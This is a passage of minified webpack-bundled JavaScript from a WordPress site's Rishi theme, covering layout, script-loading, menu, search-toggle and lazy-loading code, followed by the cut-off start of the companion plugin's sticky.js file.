s(){++r==o&&i()}},d.dispatchEvent=function(t,e,n){var i=e?[e].concat(n):n;if(this.emitEvent(t,i),s)if(this.$element=this.$element||s(this.element),e){var o=s.Event(e);o.type=t,this.$element.trigger(o,n)}else this.$element.trigger(t,n)},d.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},d.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},d.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},d.unstamp=function(t){(t=this._find(t))&&t.forEach((function(t){i.removeFrom(this.stamps,t),this.unignore(t)}),this)},d._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),i.makeArray(t)},d._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},d._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},d._manageStamp=a,d._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=n(t);return{left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom}},d.handleEvent=i.handleEvent,d.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},d.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},d.onresize=function(){this.resize()},i.debounceMethod(u,"onresize",100),d.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},d.needsResizeLayout=function(){var t=n(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},d.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},d.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},d.prepended=function(t){var e=this._itemize(t);if(e.length){var n=this.items.slice(0);this.items=e.concat(n),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(n)}},d.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,n){t.stagger(n*e),t.reveal()}))}},d.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,n){t.stagger(n*e),t.hide()}))}},d.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},d.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},d.getItem=function(t){for(var e=0;e<this.items.length;e++){var n=this.items[e];if(n.element==t)return n}},d.getItems=function(t){t=i.makeArray(t);var e=[];return t.forEach((function(t){var n=this.getItem(t);n&&e.push(n)}),this),e},d.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach((function(t){t.remove(),i.removeFrom(this.items,t)}),this)},d.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach((function(t){t.destroy()})),this.unbindResize();var e=this.element.outlayerGUID;delete l[e],delete this.element.outlayerGUID,s&&s.removeData(this.element,this.constructor.namespace)},u.data=function(t){var e=(t=i.getQueryElement(t))&&t.outlayerGUID;return e&&l[e]},u.create=function(t,e){var n=h(u);return n.defaults=i.extend({},u.defaults),i.extend(n.defaults,e),n.compatOptions=i.extend({},u.compatOptions),n.namespace=t,n.data=u.data,n.Item=h(o),i.htmlInit(n,t),s&&s.bridget&&s.bridget(t,n),n};var f={ms:1,s:1e3};return u.Item=o,u}(r,t,e,n,i)}.apply(e,i),void 0===o||(t.exports=o)}(window)},5277:function(t,e,n){var i,o,r;r=function(){var t,e,n=document,i=n.getElementsByTagName("head")[0],o={},r={},s={},a={};function c(t,e){for(var n=0,i=t.length;n<i;++n)if(!e(t[n]))return!1;return 1}function l(t,e){c(t,(function(t){return e(t),1}))}function u(e,n,i){e=e.push?e:[e];var h=n&&n.call,f=h?n:i,p=h?e.join(""):n,m=e.length;function v(t){return t.call?t():o[t]}function g(){if(!--m)for(var t in o[p]=1,f&&f(),s)c(t.split("|"),v)&&!l(s[t],v)&&(s[t]=[])}return setTimeout((function(){l(e,(function e(n,i){return null===n?g():(i||/^https?:\/\//.test(n)||!t||(n=-1===n.indexOf(".js")?t+n+".js":t+n),a[n]?(p&&(r[p]=1),2==a[n]?g():setTimeout((function(){e(n,!0)}),0)):(a[n]=1,p&&(r[p]=1),void d(n,g)))}))}),0),u}function d(t,o){var r,s=n.createElement("script");s.onload=s.onerror=s.onreadystatechange=function(){s.readyState&&!/^c|loade/.test(s.readyState)||r||(s.onload=s.onreadystatechange=null,r=1,a[t]=2,o())},s.async=1,s.src=e?t+(-1===t.indexOf("?")?"?":"&")+e:t,i.insertBefore(s,i.lastChild)}return u.get=d,u.order=function(t,e,n){!function i(o){o=t.shift(),t.length?u(o,i):u(o,e,n)}()},u.path=function(e){t=e},u.urlArgs=function(t){e=t},u.ready=function(t,e,n){t=t.push?t:[t];var i,r=[];return!l(t,(function(t){o[t]||r.push(t)}))&&c(t,(function(t){return o[t]}))?e():(i=t.join("|"),s[i]=s[i]||[],s[i].push(e),n&&n(r)),u},u.done=function(t){u([null],t)},u},t.exports?t.exports=r():void 0===(o="function"==typeof(i=r)?i.call(e,n,e,t):i)||(t.exports=o)}},r={};function s(t){var e=r[t];if(void 0!==e)return e.exports;var n=r[t]={exports:{}};return o[t].call(n.exports,n,n.exports,s),n.exports}s.m=o,s.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return s.d(e,{a:e}),e},e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},s.t=function(n,i){if(1&i&&(n=this(n)),8&i)return n;if("object"==typeof n&&n){if(4&i&&n.__esModule)return n;if(16&i&&"function"==typeof n.then)return n}var o=Object.create(null);s.r(o);var r={};t=t||[null,e({}),e([]),e(e)];for(var a=2&i&&n;"object"==typeof a&&!~t.indexOf(a);a=e(a))Object.getOwnPropertyNames(a).forEach((function(t){r[t]=function(){return n[t]}}));return r.default=function(){return n},s.d(o,r),o},s.d=function(t,e){for(var n in e)s.o(e,n)&&!s.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},s.f={},s.e=function(t){return Promise.all(Object.keys(s.f).reduce((function(e,n){return s.f[n](t,e),e}),[]))},s.u=function(t){return t+".js"},s.miniCssF=function(t){},s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),s.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n={},i="rishiExports:",s.l=function(t,e,o,r){if(n[t])n[t].push(e);else{var a,c;if(void 0!==o)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+o){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,s.nc&&a.setAttribute("nonce",s.nc),a.setAttribute("data-webpack",i+o),a.src=t),n[t]=[e];var h=function(e,i){a.onerror=a.onload=null,clearTimeout(f);var o=n[t];if(delete n[t],a.parentNode&&a.parentNode.removeChild(a),o&&o.forEach((function(t){return t(i)})),e)return e(i)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},s.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){var t;s.g.importScripts&&(t=s.g.location+"");var e=s.g.document;if(!t&&e&&(e.currentScript&&(t=e.currentScript.src),!t)){var n=e.getElementsByTagName("script");n.length&&(t=n[n.length-1].src)}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=t+"../"}(),function(){var t={179:0,136:0};s.f.j=function(e,n){var i=s.o(t,e)?t[e]:void 0;if(0!==i)if(i)n.push(i[2]);else{var o=new Promise((function(n,o){i=t[e]=[n,o]}));n.push(i[2]=o);var r=s.p+s.u(e),a=new Error;s.l(r,(function(n){if(s.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var o=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.src;a.message="Loading chunk "+e+" failed.\n("+o+": "+r+")",a.name="ChunkLoadError",a.type=o,a.request=r,i[1](a)}}),"chunk-"+e,e)}};var e=function(e,n){var i,o,r=n[0],a=n[1],c=n[2],l=0;if(r.some((function(e){return 0!==t[e]}))){for(i in a)s.o(a,i)&&(s.m[i]=a[i]);c&&c(s)}for(e&&e(n);l<r.length;l++)o=r[l],s.o(t,o)&&t[o]&&t[o][0](),t[o]=0},n=self.webpackChunkrishiExports=self.webpackChunkrishiExports||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}();var a={};!function(){"use strict";s.r(a),s.d(a,{allFrontendEntryPoints:function(){return R},getCurrentScreen:function(){return H.C},registerDynamicChunk:function(){return I}});var t=s(7187),e=s.n(t),n=s(9515);function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){r(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return function(t){if(Array.isArray(t))return l(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var u=function(t){var e=t.els,n=void 0===e?[]:e,i=t.beforeLoad,r=void 0===i?function(t){}:i,s=(t.events,t.forcedEvents,t.load),a=t.mount,l=void 0===a?function(t){var e=t.mount,n=t.el;return n?e(n):e()}:a,u=t.condition;n&&"[object Function]"==={}.toString.call(n)&&(n=n());var d=(Array.isArray(n)?n:[n]).reduce((function(t,e){return[].concat(c(t),c(Array.isArray(e)?e:document.querySelectorAll(e)))}),[]);d.map(r),0!==d.length&&(u&&!u({els:n})||s().then((function(t){return d.map((function(e){(null==t?void 0:t.mount)&&l(o(o({},t),{},{el:e}))}))})))},d=function(t){/comp|inter|loaded/.test(document.readyState)?t():document.addEventListener("DOMContentLoaded",t,!1)},h=s(48),f=s.n(h),p=s(8751),m=s.n(p);function v(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function g(t){return function(t){if(Array.isArray(t))return y(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return y(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?y(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}d((function(){var t;rishi_custom.rtl,"1"!=rishi__cb_localizations.is_companion_active&&function(){var t,e,n=document.querySelectorAll(".header-search-btn"),i=(document.querySelector(".search-toggle-form"),document.querySelectorAll(".btn-form-close"),document.querySelector(".search-form-section .search-field"));function o(n){clearInterval(t),clearInterval(e),n.fadeOut=function(t){var i=1;n.style.opacity=1,e=setInterval((function(){i>0?i-=.1:i<0&&(n.style.opacity=0,n.style.display="none",clearInterval(e)),n.style.opacity=i}),t)},n.fadeOut(2)}document.querySelector(".search-form-section .search-submit"),null!==n&&n.forEach((function(n){var r=n.dataset.modalKey,s=document.querySelector('.search-toggle-form[data-modal-key="'.concat(r,'"]')),a=document.querySelector('.search-toggle-form[data-modal-key="'.concat(r,'"] .btn-form-close')),c=document.querySelector('.search-toggle-form[data-modal-key="'.concat(r,'"] .search-field')),l=document.querySelector('.search-toggle-form[data-modal-key="'.concat(r,'"] .search-submit'));n.addEventListener("click",(function(n){n.preventDefault(),this.classList.add("active"),function(n){i.focus(),clearInterval(t),clearInterval(e),n.fadeIn=function(e){var i=0;n.style.display="block",n.style.opacity=0,t=setInterval((function(){i<1?i+=.1:1===i&&clearInterval(t),n.style.opacity=i}),e)},n.fadeIn(2)}(s),i.focus()})),a.addEventListener("click",(function(t){o(s),i.blur(),n.classList.remove("active")})),null!==s&&s.addEventListener("click",(function(t){o(s)})),document.addEventListener("keyup",(function(t){"Escape"==t.key&&o(s)})),null!==c&&c.addEventListener("click",(function(t){t.stopPropagation()})),null!==l&&l.addEventListener("click",(function(t){t.stopPropagation()}))}))}(),window.addEventListener("scroll",(function(){var t=document.querySelector(".to_top");t&&(document.body.scrollTop>100||document.documentElement.scrollTop>100?t.classList.add("active"):t.classList.remove("active"))})),document.querySelector(".to_top")&&document.querySelector(".to_top").addEventListener("click",(function(){window.scroll({top:0,behavior:"smooth"})})),null!==(t=document.querySelector(".rishi-container-wrap"))&&void 0!==t&&t.classList.contains("masonry_grid")&&(f().imagesLoaded=function(t,e){return e()},f().imagesLoaded(".rishi-container-wrap",(function(){var t=document.querySelector(".rishi-container-wrap");new(m())(t,{itemSelector:".rishi-post"})})))})),d((function(){if(document.querySelector(".rt-comments")){var t=function(t){if(Array.isArray(t))return v(t)}(n=document.querySelectorAll('.rt-comments input[type="text"], .rt-comments input[type="email"], .rt-comments textarea'))||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(n)||function(t,e){if(t){if("string"==typeof t)return v(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?v(t,e):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),e=function(){t.map((function(t){t.classList.remove("rt-not-empty"),t.value.trim().length>0&&t.classList.add("rt-not-empty")}))};e(),t.map((function(t){return t.addEventListener("input",e)}))}var n})),d((function(){if(window.addComment&&window.addComment.moveForm){var t=addComment.moveForm;addComment.moveForm=function(){for(var e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];t.apply(addComment,n),document.getElementById(n[0]).classList.add("rt-has-reply-form");var o=document.getElementById("cancel-comment-reply-link"),r=o.onclick;return o.onclick=function(){return r.call(this),document.getElementById(n[0]).classList.remove("rt-has-reply-form"),!1},!1}}})),s(7931),n.default.on("rt:header:render-frame",(function(){[].concat(g(document.querySelectorAll("#main-container > header [data-id]")),g(document.querySelectorAll("#main-container > header [data-row]")),g(document.querySelectorAll("#main-container > footer [data-shortcut]")),g(document.querySelectorAll(".hero-section")),g(document.querySelectorAll(".entries[data-cards]")),g(document.querySelectorAll("aside#sidebar")),g(document.querySelectorAll("#main-container > footer [data-row]")),g(document.querySelectorAll("#offcanvas .rt-bag-container")),g(document.querySelectorAll(".rt-supports-deeplink"))).map((function(t){return function(t){if(!g(t.children).find((function(t){return t.matches(".rara-customizer-shortcut")}))&&t.dataset.location){var e=document.createElement("a");if(e.classList.add("rara-customizer-shortcut"),"drop"===t.dataset.shortcut)e.innerHTML='\n\t\t<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M13.89 3.39l2.71 2.72c.46.46.42 1.24.03 1.64l-8.01 8.02-5.56 1.16 1.16-5.58s7.6-7.63 7.99-8.03c.39-.39 1.22-.39 1.68.07zm-2.73 2.79l-5.59 5.61 1.11 1.11 5.54-5.65zm-2.97 8.23l5.58-5.6-1.07-1.08-5.59 5.6z"></path></svg>\n        ';else{var n="Edit";(t.dataset.location||"").indexOf("header:builder_panel_top-row")>-1&&(n="Top Row"),(t.dataset.location||"").indexOf("header:builder_panel_middle-row")>-1&&(n="Main Row"),(t.dataset.location||"").indexOf("header:builder_panel_bottom-row")>-1&&(n="Bottom Row"),e.innerHTML=n}t.removeAttribute("data-item-label"),e.addEventListener("click",(function(e){e.preventDefault(),wp.customize.preview.send("rt-initiate-deep-link",t.dataset.location)})),t.appendChild(e)}}(t)}))}));var b=function t(){requestAnimationFrame(t)},E=s(5277),S=s.n(E);function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function L(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach((function(e){_(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function _(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function O(t){return function(t){if(Array.isArray(t))return x(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return x(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?x(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function x(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var P={},A=null,T=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=function(){n?P[t.id].mount(n,e):O(document.querySelectorAll(t.selector)).map((function(n){P[t.id].mount(n,e)}))};if(P[t.id])i();else if(t.deps){var o=t.deps.filter((function(e){return!document.querySelector('script[src*="'.concat(t.deps_data[e],'"]'))})),r=o.map((function(e){return t.deps_data[e]}));o.includes("underscore")?S()(t.deps_data.underscore,(function(){S()([t.url].concat(O(r)),i)})):S()([t.url].concat(O(r)),i)}else S()(t.url,i)},I=function(t,e){P[t]||(P[t]=e)};function k(t){return function(t){if(Array.isArray(t))return C(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return C(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?C(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function C(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var q=function t(e){e&&(e.classList.contains("current-menu-active")?function(t,e){var n=t.querySelector("ul");requestAnimationFrame((function(){var t=n.getBoundingClientRect().height;n.style.height="".concat(t,"px"),n.classList.add("is-animating"),requestAnimationFrame((function(){n.style.height="0px",z(n,(function(){n.classList.remove("is-animating"),n.removeAttribute("style"),e()}))}))}))}(e,(function(){e.classList.toggle("current-menu-active"),k(e.querySelectorAll(".menu-item-has-children.current-menu-active, .page_item_has_children.current-menu-active")).map((function(t){return t.classList.remove("current-menu-active")}))})):(k(e.parentNode.children).map((function(e){return e.classList.contains("current-menu-active")&&t(e)})),e.classList.toggle("current-menu-active"),function(t){var e=t.querySelector("ul");requestAnimationFrame((function(){var t=e.getBoundingClientRect().height;e.style.height="0px",e.classList.add("is-animating"),requestAnimationFrame((function(){e.style.height="".concat(t,"px"),z(e,(function(){e.classList.remove("is-animating"),e.removeAttribute("style")}))}))}))}(e)))},j=function(t){if(!t.hasListener){t.hasListener=!0;var e=t.parentNode.getAttribute("href");e&&"#"!==e||t.parentNode.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),q(t.closest(".menu-item-has-children, .page_item_has_children"))})),t.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),q(t.closest(".menu-item-has-children, .page_item_has_children"))}))}};function z(t,e){var n=function(i){i.target===t&&(t.removeEventListener("transitionend",n),e())};t.addEventListener("transitionend",n)}s(6047);var H=s(4124);function M(t){return function(t){if(Array.isArray(t))return W(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return W(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?W(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function W(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var R=[{els:"[data-parallax]",load:function(){return s.e(85).then(s.bind(s,5085))},events:["rishi:parallax:init"]},{els:[].concat(M(document.querySelector(".cb__header-cart > .rt-cart-content")?[".cb__header-cart"]:[]),[".rt-language-switcher > .rt-active-language"]),load:function(){return Promise.all([s.e(981),s.e(990)]).then(s.bind(s,2990))}},{els:['.cb__pagination:not([data-pagination="simple"])'],load:function(){return s.e(244).then(s.bind(s,1244))}},{els:[".time-wrapper"],load:function(){return s.e(84).then(s.t.bind(s,84,23))}},{els:'header [data-device="desktop"] [data-id*="menu"] > .menu',condition:function(){return!!document.querySelector('header [data-device="desktop"] [data-id*="menu"] .menu-item-has-children')},load:function(){return Promise.all([s.e(981),s.e(614)]).then(s.bind(s,614))},onLoad:!1,mount:function(t){(0,t.handleFirstLevelForMenu)(t.el)}},{els:['header [data-device="desktop"] [data-id*="menu"] > .menu .menu-item-has-children > .sub-menu','header [data-device="desktop"] [data-id*="menu"] > .menu .page_item_has_children > .sub-menu'],load:function(){return Promise.all([s.e(981),s.e(614)]).then(s.bind(s,614))},mount:function(t){return(0,t.handleUpdate)(t.el)},onLoad:!1,events:["ct:header:init-popper"]},{els:"#offcanvas .child-indicator",load:function(){return new Promise((function(t){return t({mount:j})}))}},{els:[".rt-modal-action",".cb__header-search > a[href]"],load:function(){return s.e(733).then(s.bind(s,8733))},events:["rt:header:update"]}];!function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=e.immediate,r=void 0!==i&&i,s=e.skipEvents,a=void 0!==s&&s;t.filter((function(t){var e=t.onLoad;return!(void 0!==e&&!e)})).map((function(t){var e=t.onLoad,n=void 0===e||e;n&&"[object Function]"==={}.toString.call(n)&&n({entryPoint:t,reload:function(){return u(t)}})})),r?t.filter((function(t){var e=t.onLoad;return!(void 0!==e&&!e)})).map(u):d((function(){return t.filter((function(t){var e=t.onLoad;return!(void 0!==e&&!e)})).map(u)})),a||c(new Set(t.reduce((function(t,e){return[].concat(c(t),c(e.events||[]),c(e.forcedEvents||[]))}),[]))).map((function(e){return n.default.on(e,(function(){t.filter((function(t){var n=t.events;return(void 0===n?[]:n).indexOf(e)>-1})).map(u),t.filter((function(t){var n=t.forcedEvents;return(void 0===n?[]:n).indexOf(e)>-1})).map((function(t){return u(o(o({},t),{},{els:["body"]}))}))}))}))}(R);var D=function(){[].concat(M(document.querySelectorAll(".cb__header-trigger")),M(document.querySelectorAll(".cb__offcanvas-trigger"))).map((function(t){var e=document.querySelector(t.hash);e&&(e.hasListener||(e.hasListener=!0,e.addEventListener("click",(function(t){if(t.target&&t.target.matches("a")){var e=document.querySelector(".cb__header-trigger");if(t.target.closest(".woocommerce-mini-cart"))return;e&&e.click()}})))),t&&!t.hasListener&&(t.hasListener=!0,t.addEventListener("click",(function(t){t.preventDefault(),s.e(733).then(s.bind(s,8733)).then((function(n){return(0,n.handleClick)(t,{container:e})}))})))}))};document.body.addEventListener("wc_fragments_refreshed",(function(){setTimeout((function(){D()}))})),document.body.addEventListener("wc_fragments_loaded",(function(){setTimeout((function(){D()}))})),d((function(){window.requestIdleCallback,rishi__cb_localizations.dynamic_js_chunks.map((function(t){t.id&&document.querySelector(t.selector)&&(t.trigger?("click"===t.trigger&&O(document.querySelectorAll(t.selector)).map((function(e){if(!e.hasLazyLoadClickListener){e.hasLazyLoadClickListener=!0;var n=function(n){t.ignore_click&&n.target.matches(t.ignore_click)||(n.preventDefault(),T(t,{event:n},e))};e.dynamicJsChunkStop=function(){e.removeEventListener("click",n)},e.addEventListener("click",n)}})),"submit"===t.trigger&&O(document.querySelectorAll(t.selector)).map((function(e){e.hasLazyLoadSubmitListener||(e.hasLazyLoadSubmitListener=!0,e.addEventListener("submit",(function(n){n.preventDefault(),T(t,{event:n},e)})))})),"intersection-observer"===t.trigger&&function(t){window.IntersectionObserver&&(A||(A=new IntersectionObserver((function(t){t.map((function(t){var e=t.boundingClientRect,n=t.target,i=t.isIntersecting,o=n.__chunk__;if(i||!(e.y>0)){var r="target-before-bottom";!i&&e.y<0&&(r="target-after-bottom"),("target-before-bottom"!==r||P[o.id])&&T(o,{state:r,target:n},o.el)}}))}))),O(document.querySelectorAll(t.selector)).map((function(e){if(!e.ioObserving){e.ioObserving=!0;var n=document.querySelector(t.target);n&&(n.__chunk__=L(L({},t),{},{el:e}),A.observe(n))}})))}(t),"scroll"===t.trigger&&setTimeout((function(){var e=scrollY;document.addEventListener("scroll",(function n(i){if(Math.abs(scrollY-e)>30)return document.removeEventListener("scroll",n),void T(t)}))}),500)):T(t))})),setTimeout((function(){return document.body.classList.remove("rt-loading")}),1500),setTimeout((function(){"1"!=rishi__cb_localizations.is_companion_active&&D()})),window.wp&&wp&&wp.customize&&wp.customize.selectiveRefresh&&(n.default.trigger("rt:header:update"),n.default.trigger("rt:header:render-frame"),wp.customize.selectiveRefresh.bind("partial-content-rendered",(function(t){n.default.trigger("rt:header:update"),n.default.trigger("rt:header:render-frame")}))),requestAnimationFrame(b),location.hash&&document.querySelector(location.hash).classList.contains("rt-panel")&&document.querySelector('[href*="'.concat(location.hash,'"]')).click()})),document.addEventListener("uael_quick_view_loader_stop",(function(){e().trigger("ct:add-to-cart:quantity")})),document.addEventListener("facetwp-loaded",(function(){e().trigger("ct:custom-select:init"),e().trigger("ct:images:lazyload:update")}))}(),(rishiExports=void 0===rishiExports?{}:rishiExports).main=a}();

--- FILE ---
content_type: application/x-javascript
request_url: https://bebeautifulgirls.com/wp-content/plugins/rishi-companion/assets/build/sticky.js
body_size: 1653
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=84)}({15:function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n},t.exports.__esModule=!0,t.exports.default=t.exports},17:function(t,e,r){var n=r(15);t.exports=function(t,e){if(t){if("string"==typeof t)return n(t,e);var 